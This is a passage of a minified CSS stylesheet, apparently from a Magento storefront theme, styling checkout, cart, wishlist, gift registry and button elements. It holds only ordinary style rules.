.actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:27px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:27px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.product-item,.sidebar .product-items-images .product-item,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:4.5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 4.5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 4.5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:4.5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist,.product-item-actions .actions-secondary>.action{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span,.product-item-actions .actions-secondary>.action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before,.product-item-actions .actions-secondary>.action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before{color:#333}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{line-height:2.1rem;padding:14px 17px;font-size:1.7rem}.abs-action-button-as-link,.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#333;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#666;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#333;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.3rem;line-height:1.5rem;padding:13px 25px}.abs-box-tocart,.bundle-actions{margin:9px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-9px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:4.5px}.abs-no-display,.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.sidebar .subtitle,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:18px}.abs-block-items-counter,.block-wishlist .counter,.block-compare .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;font-weight:700;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px 7px 0;font-size:1.3rem;line-height:1.5rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items 